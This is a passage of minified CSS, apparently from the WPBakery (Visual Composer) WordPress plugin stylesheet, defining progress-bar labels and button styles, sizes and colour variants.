.vc_general.vc_single_bar.vc_progress-bar-color-violet .vc_label,.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-vista-blue .vc_label,.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-vista_blue .vc_label,.vc_progress_bar.vc_progress-bar-color-bar_black .vc_single_bar .vc_label,.vc_progress_bar.vc_progress-bar-color-bar_blue .vc_single_bar .vc_label,.vc_progress_bar.vc_progress-bar-color-bar_green .vc_single_bar .vc_label,.vc_progress_bar.vc_progress-bar-color-bar_orange .vc_single_bar .vc_label,.vc_progress_bar.vc_progress-bar-color-bar_red .vc_single_bar .vc_label,.vc_progress_bar.vc_progress-bar-color-bar_turquoise .vc_single_bar .vc_label,.vc_progress_bar.vc_progress-bar-color-black .vc_single_bar .vc_label,.vc_progress_bar.vc_progress-bar-color-blue .vc_single_bar .vc_label,.vc_progress_bar.vc_progress-bar-color-chino .vc_single_bar .vc_label,.vc_progress_bar.vc_progress-bar-color-mulled-wine .vc_single_bar .vc_label,.vc_progress_bar.vc_progress-bar-color-peacoc .vc_single_bar .vc_label,.vc_progress_bar.vc_progress-bar-color-pink .vc_single_bar .vc_label,.vc_progress_bar.vc_progress-bar-color-turquoise .vc_single_bar .vc_label,.vc_progress_bar.vc_progress-bar-color-violet .vc_single_bar .vc_label,.vc_progress_bar.vc_progress-bar-color-vista-blue .vc_single_bar .vc_label,.vc_progress_bar.vc_progress-bar-color-vista_blue .vc_single_bar .vc_label{text-shadow:0 -1px 0 rgba(0,0,0,.25);color:#fff}.wpb_button.active,.wpb_button.disabled,.wpb_button:active,.wpb_button:hover,.wpb_button[disabled]{background-color:#eaeaea}.vc_vc_button .vc_btn,.vc_vc_button2 .vc_btn{margin-top:5px;margin-bottom:5px}.wpb_button:hover{color:#333;background-color:#e6e6e6;-webkit-transition:background-color .1s linear;-o-transition:background-color .1s linear;transition:background-color .1s linear;background-image:none}.wpb_button:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.wpb_button.active,.wpb_button:active{background-color:#e6e6e6;background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}button.wpb_btn-large,span.wpb_btn-large{padding:9px 14px;font-size:15px;line-height:normal;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}button.wpb_btn-large [class^=icon-],span.wpb_btn-large [class^=icon-]{margin-top:1px}button.wpb_btn-small,span.wpb_btn-small{padding:5px 9px;font-size:11px;line-height:16px}button.wpb_btn-small [class^=icon-],span.wpb_btn-small [class^=icon-]{margin-top:-1px}button.wpb_btn-mini,span.wpb_btn-mini{padding:2px 6px;font-size:11px;line-height:14px}.wpb_btn-danger,.wpb_btn-danger:hover,.wpb_btn-info,.wpb_btn-info:hover,.wpb_btn-inverse,.wpb_btn-inverse:hover,.wpb_btn-primary,.wpb_btn-primary:hover,.wpb_btn-success,.wpb_btn-success:hover,.wpb_btn-warning,.wpb_btn-warning:hover{color:#FFF;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.wpb_btn-danger.active,.wpb_btn-info.active,.wpb_btn-inverse.active,.wpb_btn-primary.active,.wpb_btn-success.active,.wpb_btn-warning.active{color:rgba(255,255,255,.75)}.wpb_btn-primary{background-color:#08c}.wpb_btn-primary.active,.wpb_btn-primary.disabled,.wpb_btn-primary:active,.wpb_btn-primary:hover,.wpb_btn-primary[disabled]{background-color:#0077b3}.wpb_btn-warning{background-color:#F90}.wpb_btn-warning.active,.wpb_btn-warning.disabled,.wpb_btn-warning:active,.wpb_btn-warning:hover,.wpb_btn-warning[disabled]{background-color:#e68a00}.wpb_btn-danger{background-color:#FF675B}.wpb_btn-danger.active,.wpb_btn-danger.disabled,.wpb_btn-danger:active,.wpb_btn-danger:hover,.wpb_btn-danger[disabled]{background-color:#ff4f42}.wpb_btn-success{background-color:#6AB165}.wpb_btn-success.active,.wpb_btn-success.disabled,.wpb_btn-success:active,.wpb_btn-success:hover,.wpb_btn-success[disabled]{background-color:#5aa855}.wpb_btn-info{background-color:#58B9DA}.wpb_btn-info.active,.wpb_btn-info.disabled,.wpb_btn-info:active,.wpb_btn-info:hover,.wpb_btn-info[disabled]{background-color:#43b0d5}.wpb_btn-inverse{background-color:#555}.wpb_btn-inverse.active,.wpb_btn-inverse.disabled,.wpb_btn-inverse:active,.wpb_btn-inverse:hover,.wpb_btn-inverse[disabled]{background-color:#484848}button.wpb_button::-moz-focus-inner,input[type=submit].wpb_button::-moz-focus-inner{padding:0;border:0}a.wpb_button_a{border:none}.vc_btn3-container{display:block;margin-bottom:21.74px;max-width:100%}.vc_btn3-container.vc_btn3-inline{display:inline-block;vertical-align:top}.vc_general.vc_btn3{display:inline-block;margin-bottom:0;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;background-color:transparent;color:#5472D2;border:1px solid transparent;box-sizing:border-box;word-wrap:break-word;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;top:0;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;line-height:normal;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;font-size:14px;padding:14px 20px}.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,.wpb_gallery .wpb_flexslider .flex-caption{cursor:default}.wpb_call_to_action,.wpb_call_to_action .wpb_button{-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.vc_general.vc_btn3.vc_btn3-style-outline,.vc_general.vc_btn3.vc_btn3-style-outline-custom{padding:13px 19px}.vc_general.vc_btn3.active,.vc_general.vc_btn3:active,.vc_general.vc_btn3:focus{outline:0}.vc_general.vc_btn3:focus,.vc_general.vc_btn3:hover{border:1px solid transparent;text-decoration:none;color:#4868cf}.vc_general.vc_btn3 .vc_btn3-icon{vertical-align:top;height:14px;line-height:1;font-size:16px}.vc_general.vc_btn3 .vc_btn3-icon-inner{display:block;position:absolute;top:50%;left:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.vc_general.vc_btn3 .vc_btn3-placeholder{display:inline-block;vertical-align:top;width:0}.vc_btn3.vc_btn3-icon-left,.vc_btn3.vc_btn3-icon-right{position:relative}.vc_btn3.vc_btn3-icon-left .vc_btn3-icon,.vc_btn3.vc_btn3-icon-right .vc_btn3-icon{display:block;position:absolute;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.vc_btn3.vc_btn3-icon-left{text-align:left}.vc_btn3.vc_btn3-icon-right{text-align:right}.vc_btn3.vc_btn3-icon-right:not(.vc_btn3-block) .vc_btn3-icon-inner{-webkit-transform:translate(-75%,-50%);-ms-transform:translate(-75%,-50%);transform:translate(-75%,-50%)}.vc_btn3.vc_btn3-o-empty .vc_btn3-icon{-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.vc_btn3.vc_btn3-o-empty:not(.vc_btn3-block) .vc_btn3-icon-inner{-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.vc_btn3.vc_btn3-style-classic{border-color:rgba(0,0,0,.1)}.vc_btn3.vc_btn3-style-modern{background-image:-webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,.01) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,.01) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.2) 0,rgba(255,255,255,.01) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff',endColorstr='#03ffffff',GradientType=0)}.vc_btn3.vc_btn3-style-outline,.vc_btn3.vc_btn3-style-outline-custom,.vc_btn3.vc_btn3-style-outline-custom:focus,.vc_btn3.vc_btn3-style-outline-custom:hover,.vc_btn3.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-style-outline:hover{border-width:2px}.vc_btn3.vc_btn3-style-custom{background-image:-webkit-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.1) 50%,rgba(0,0,0,.1));background-image:-o-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.1) 50%,rgba(0,0,0,.1));background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.1) 50%,rgba(0,0,0,.1));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#1a000000',GradientType=0);background-repeat:repeat-x;background-size:200%;background-position:0 -100%}.vc_btn3.vc_btn3-style-custom:focus,.vc_btn3.vc_btn3-style-custom:hover{background-position:0 100%}.vc_btn3.vc_btn3-block{display:block;width:100%;text-align:inherit}.vc_btn3.vc_btn3-shape-square{border-radius:0}.vc_btn3.vc_btn3-shape-rounded{border-radius:5px}.vc_btn3.vc_btn3-shape-round{border-radius:2em}.vc_btn3.vc_btn3-size-xs{font-size:11px;padding:8px 12px}.vc_btn3.vc_btn3-size-xs.vc_btn3-style-outline,.vc_btn3.vc_btn3-size-xs.vc_btn3-style-outline-custom{padding:7px 11px}.vc_btn3.vc_btn3-size-xs .vc_btn3-icon{font-size:14px;height:11px;line-height:11px}.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:31px}.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:12px}.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-right:31px}.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{right:12px}.vc_btn3.vc_btn3-size-sm{font-size:12px;padding:11px 16px}.vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline,.vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline-custom{padding:10px 15px}.vc_btn3.vc_btn3-size-sm .vc_btn3-icon{font-size:14px;height:12px;line-height:12px}.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:39px}.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:16px}.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-right:39px}.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{right:16px}.vc_btn3.vc_btn3-size-md{font-size:14px;padding:14px 20px}.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline,.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline-custom{padding:13px 19px}.vc_btn3.vc_btn3-size-md .vc_btn3-icon{font-size:16px;height:14px;line-height:14px}.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:48px}.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:20px}.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-right:48px}.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{right:20px}.vc_btn3.vc_btn3-size-lg{font-size:16px;padding:18px 25px}.vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline,.vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline-custom{padding:17px 24px}.vc_btn3.vc_btn3-size-lg .vc_btn3-icon{font-size:20px;height:16px;line-height:16px}.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:60px}.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:25px}.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-right:60px}.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{right:25px}.vc_btn3.vc_btn3-color-blue,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-flat{color:#fff;background-color:#5472D2}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-blue:focus,.vc_btn3.vc_btn3-color-blue:hover{color:#f7f7f7;background-color:#3c5ecc}.vc_btn3.vc_btn3-color-blue.active,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-blue:active{color:#f2f2f2;background-color:#3558c8}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-outline{color:#5472D2;border-color:#5472D2;background-color:transparent}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-outline:hover{color:#fff;border-color:#5472D2;background-color:#5472D2}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d{color:#fff;background-color:#5472D2;box-shadow:0 5px 0 #3253bc}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#5472D2;top:3px;box-shadow:0 2px 0 #3253bc}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#5472D2}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #3253bc}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #3253bc}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #3253bc}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #3253bc}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #3253bc}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #3253bc}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern{color:#fff;border-color:#5472D2;background-color:#5472D2}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#3c5ecc;background-color:#3c5ecc}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#3558c8;background-color:#3558c8}.vc_btn3.vc_btn3-color-turquoise,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-flat{color:#fff;background-color:#00C1CF}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-turquoise:focus,.vc_btn3.vc_btn3-color-turquoise:hover{color:#f7f7f7;background-color:#00a4b0}.vc_btn3.vc_btn3-color-turquoise.active,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-turquoise:active{color:#f2f2f2;background-color:#009ba6}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-outline{color:#00C1CF;border-color:#00C1CF;background-color:transparent}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-outline:hover{color:#fff;border-color:#00C1CF;background-color:#00C1CF}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d{color:#fff;background-color:#00C1CF;box-shadow:0 5px 0 #008d97}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#00C1CF;top:3px;box-shadow:0 2px 0 #008d97}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#00C1CF}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #008d97}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #008d97}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #008d97}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #008d97}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #008d97}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #008d97}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern{color:#fff;border-color:#00C1CF;background-color:#00C1CF}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#00a4b0;background-color:#00a4b0}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#009ba6;background-color:#009ba6}.vc_btn3.vc_btn3-color-pink,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-flat{color:#fff;background-color:#FE6C61}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-pink:focus,.vc_btn3.vc_btn3-color-pink:hover{color:#f7f7f7;background-color:#fe5043}.vc_btn3.vc_btn3-color-pink.active,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-pink:active{color:#f2f2f2;background-color:#fe4638}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-outline{color:#FE6C61;border-color:#FE6C61;background-color:transparent}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-outline:hover{color:#fff;border-color:#FE6C61;background-color:#FE6C61}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d{color:#fff;background-color:#FE6C61;box-shadow:0 5px 0 #fe3829}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#FE6C61;top:3px;box-shadow:0 2px 0 #fe3829}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#FE6C61}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #fe3829}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #fe3829}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #fe3829}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #fe3829}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #fe3829}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #fe3829}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-modern{color:#fff;border-color:#FE6C61;background-color:#FE6C61}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#fe5043;background-color:#fe5043}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#fe4638;background-color:#fe4638}.vc_btn3.vc_btn3-color-violet,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-flat{color:#fff;background-color:#8D6DC4}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-violet:focus,.vc_btn3.vc_btn3-color-violet:hover{color:#f7f7f7;background-color:#7c57bb}.vc_btn3.vc_btn3-color-violet.active,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-violet:active{color:#f2f2f2;background-color:#7650b8}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-outline{color:#8D6DC4;border-color:#8D6DC4;background-color:transparent}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-outline:hover{color:#fff;border-color:#8D6DC4;background-color:#8D6DC4}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d{color:#fff;background-color:#8D6DC4;box-shadow:0 5px 0 #6e48b1}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#8D6DC4;top:3px;box-shadow:0 2px 0 #6e48b1}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#8D6DC4}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #6e48b1}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #6e48b1}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #6e48b1}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #6e48b1}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #6e48b1}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #6e48b1}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern{color:#fff;border-color:#8D6DC4;background-color:#8D6DC4}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#7c57bb;background-color:#7c57bb}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#7650b8;background-color:#7650b8}.vc_btn3.vc_btn3-color-peacoc,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-flat{color:#fff;background-color:#4CADC9}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-peacoc:focus,.vc_btn3.vc_btn3-color-peacoc:hover{color:#f7f7f7;background-color:#39a0bd}.vc_btn3.vc_btn3-color-peacoc.active,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-peacoc:active{color:#f2f2f2;background-color:#3799b5}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-outline{color:#4CADC9;border-color:#4CADC9;background-color:transparent}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-outline:hover{color:#fff;border-color:#4CADC9;background-color:#4CADC9}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d{color:#fff;background-color:#4CADC9;box-shadow:0 5px 0 #338faa}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#4CADC9;top:3px;box-shadow:0 2px 0 #338faa}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#4CADC9}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #338faa}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #338faa}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #338faa}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #338faa}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #338faa}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #338faa}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-modern{color:#fff;border-color:#4CADC9;background-color:#4CADC9}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#39a0bd;background-color:#39a0bd}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#3799b5;background-color:#3799b5}.vc_btn3.vc_btn3-color-chino,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-flat{color:#fff;background-color:#CEC2AB}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-chino:focus,.vc_btn3.vc_btn3-color-chino:hover{color:#f7f7f7;background-color:#c3b498}.vc_btn3.vc_btn3-color-chino.active,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-chino:active{color:#f2f2f2;background-color:#bfaf91}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-outline{color:#CEC2AB;border-color:#CEC2AB;background-color:transparent}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-outline:hover{color:#fff;border-color:#CEC2AB;background-color:#CEC2AB}.v